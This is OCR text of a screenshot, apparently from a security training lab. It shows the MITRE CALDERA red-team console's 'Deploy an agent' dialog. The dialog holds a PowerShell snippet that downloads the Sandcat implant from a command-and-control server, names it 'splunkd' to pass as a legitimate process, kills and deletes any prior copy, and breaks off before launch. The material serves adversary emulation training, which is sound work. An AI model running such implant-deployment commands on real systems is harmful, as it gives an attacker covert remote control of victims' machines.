 Applications Places Firefox ESR Sep 22 02:58
TryHackMe | Wazuh
Elastic
TryHackMe | Network Acc
github caldera - Google
GitHub - mitre/caldera: A
Red Team | CALDERA
Getting started — caldera do
localhost:8888/?#home
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CALDERA
red
CAMPAIGNS
agents
abilities
adversaries
operations
PLUGINS
access
atomic
compass
debrief
fieldmanual
manx
sandcat
stockpile
training
CONFIGURATION
fact sources
objectives
planners
agents
Agents
You must deploy at least 1 a
Deploy an agent
Config
Bulk Actions
Deploy an agent
Agent
Sandcat | CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
app.contact.http http://0.0.0.0:8888
agents.implant_name splunkd
agent.extensions
psh CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Copy
$server="http://0.0.0.0:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\splunkd.exe"} | stop-process -f;
rm -force "C:\Users\Public\splunkd.exe" -ea ignore;
Close